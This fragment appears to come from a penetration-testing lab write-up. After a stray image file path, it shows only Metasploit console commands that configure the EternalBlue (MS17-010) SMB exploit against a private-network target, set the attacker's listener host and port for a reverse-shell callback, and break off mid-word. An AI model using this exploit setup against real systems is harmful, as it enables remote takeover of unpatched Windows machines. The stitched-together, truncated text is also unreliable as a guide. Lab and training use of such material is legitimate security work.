 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.43.130
RHOSTS => 192.168.43.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.43.129
LHOST => 192.168.43.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4434
LPORT => 4434
KALI LIN